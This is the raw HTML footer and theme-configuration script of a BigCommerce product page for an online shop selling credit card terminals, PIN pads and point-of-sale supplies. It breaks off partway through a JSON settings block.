                            <article class="footer-info-col" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Company</h5>
                    <ul class="footer-info-list">
                                                <li><a href="/pages/privacy-policy/">Privacy Policy</a></li>
                        <li><a href="/pages/terms-conditions/">Terms & Conditions</a></li>
                        <li><a href="/pages/shipping-returns/">Shipping Policy</a></li>
                        <li><a href="/pages/about-us/">About us</a></li>
                        <li><a href="/pages/testimonial/">Our Testimonial</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </article>

                <article class="footer-info-col" data-section-type="footer-categories">
                    <h5 class="footer-info-heading">Categories</h5>
                    <ul class="footer-info-list">
                                <li>
                                    <a href="https://terminaldepot.net/credit-card-terminals/">Credit Card Terminals</a>
                                </li>
                                <li>
                                    <a href="https://terminaldepot.net/supplies/">Supplies</a>
                                </li>
                                <li>
                                    <a href="https://terminaldepot.net/accessories/">Accessories</a>
                                </li>
                                <li>
                                    <a href="https://terminaldepot.net/pin-pads/">Pin Pads</a>
                                </li>
                                <li>
                                    <a href="https://terminaldepot.net/imager-reader-scanner/">Imager / Reader / Scanner</a>
                                </li>
                    </ul>
                </article>


            
            


                <article class="footer-info-col" data-section-type="footer-brands">
                    <h5 class="footer-info-heading">Popular Brands</h5>
                    <ul class="footer-info-list">
                         <li><a href="/verifone/">VeriFone</a></li>
                         <li><a href="/ingenico/">Ingenico</a></li>
                         <li><a href="/epson/">Epson</a></li>
                         <li><a href="/first-data/">First Data</a></li>
                         <li><a href="/star-micronics/">Star Micronics</a></li>
                        <li><a href="/brands/">View All</a></li>
                    </ul>
                </article>

        </section>
    </div>

    <div class="footer-copyright">
        <div class="container">
            <p class="powered-by" style="text-align:left;">
                    Copyright &copy; <span id="copyright_year"></span> <b>TerminalDepot</b> <a href="/pages/privacy-policy/">Privacy</a> | <a href="/pages/help-center/">Help Center</a>
                    <script type="text/javascript">
                        document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                    </script>
                <br>
            <span style="font-size: 11px;
    color: #939393;">All content on the website is under Copyright LAW, use of any content with out owner permission is stickly prohibited 
</span>
            </p>

                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-googlepay"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-klarna"></use></svg>
        </div>
        </div>
    </div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
        <script src="https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/dist/theme-bundle.main.js" nonce=""></script>
        <script nonce="">
            window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#4285F4\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":8,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#1C1A1A\",\"bannerAdvTopHeader\":\"all\",\"social_icon_placement_bottom\":true,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#4285F4\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"color-textLink--hover\":\"#505050\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"\",\"navPages-categoriesItem-color\":\"#1d1d1d\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":false,\"optimizedCheckout-headingPrimary-font\":\"Google_Barlow_600\",\"icon--alt-color-hover\":\"#4285F4\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#f1f1f2\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"180x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"30\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#2D2D2D\",\"paymentbuttons-paypal-shape\":\"pill\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#4831d4\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#dcdcdc\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":-1,\"topBanner-backgroundColor\":\"#000000\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#1a1a1a\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":true,\"section7\":\"\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"13\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#202020\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":3,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#4285F4\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Barlow_400\",\"supported_payment_methods\":[\"card\",\"paypal\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#ffffff\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":8,\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#ffffff\",\"carousel-slide0-position\":\"center\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":true,\"navPages_autoFit\":false,\"color_hover_product_sale_badges\":\"#e74c3c\",\"color-price\":\"#eb4d37\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":true,\"body-font\":\"Google_Roboto_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":true,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#1C1A1A\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Barlow_400\",\"headings-font\":\"Google_Roboto_700\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#1C1A1A\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":true,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":true,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#202020\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":false,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":32,\"alert-backgroundColor\":\"#ffffff\",\"productsByCategorySortingTabs_show_new\":false,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":true,\"specialProductsColumns_products_count\":3,\"bannerAfterAddToCartButton\":\"\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":false,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#4285F4\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"product_size\":\"608x608\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":true,\"carousel_vid0\":\"\",\"fontSizeH3\":\"25\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#e74c3c\",\"price_ranges\":false,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":false,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#4285F4\",\"icon-ratingFull\":\"#eb4d37\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"center\",\"add_to_cart_popup\":\"mini\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":true,\"productsByCategorySortingTabs_show_reviews\":true,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"14\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"\",\"manual_content_nav\":true,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\",\"googlepay\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#e7e7e8\",\"show_bulk_order_mode\":false,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#eb4d37\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#ffffff\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"350x350\",\"blog_count\":5,\"quickSearch-borderColor\":\"#4285F4\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":true,\"topHeader-color\":\"#ffffff\",\"searchpage_products_per_page\":16,\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#1A1A1A\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":true,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#eeeeee\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"original\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":true,\"footer_show_aboutus\":true,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#2D2D2D\",\"section9\":\"instagram_carousel\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":true,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#eb4d37\",\"topHeader_account\":false,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#ffffff\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Shop by Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":false,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"all\",\"footer_show_categories\":5,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"\",\"bannerBeforeDescription\":\"\",\"icon-backgroundColor-hover\":\"#4285F4\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#4285F4\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#f1f1f2\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#4285F4\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Barlow_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Barlow_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#000000\",\"csspreload\":\"performance\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":true,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#4285F4\",\"productsByCategorySortingTabs_active\":\"featured\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#2a4abf\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#4285F4\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#222222\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#f8f8f8\",\"icon-backgroundColor\":\"#4285F4\",\"specialProductsTab_active_tab\":\"featured\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#f8f8f8\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"stretch\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#222222\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":false,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://terminaldepot.net/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://terminaldepot.net/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://terminaldepot.net\",\"cartId\":null,\"template\":\"pages/product\",\"pageType\":\"product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric 